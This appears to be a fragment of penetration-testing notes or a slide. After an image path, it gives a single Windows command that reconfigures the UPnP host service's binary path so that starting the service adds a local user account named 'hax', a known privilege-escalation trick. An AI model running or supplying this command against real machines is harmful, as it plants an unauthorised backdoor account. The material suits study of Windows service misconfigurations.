 Services Service control : sc. exe sc config upnphost binpath= “net user hax /add”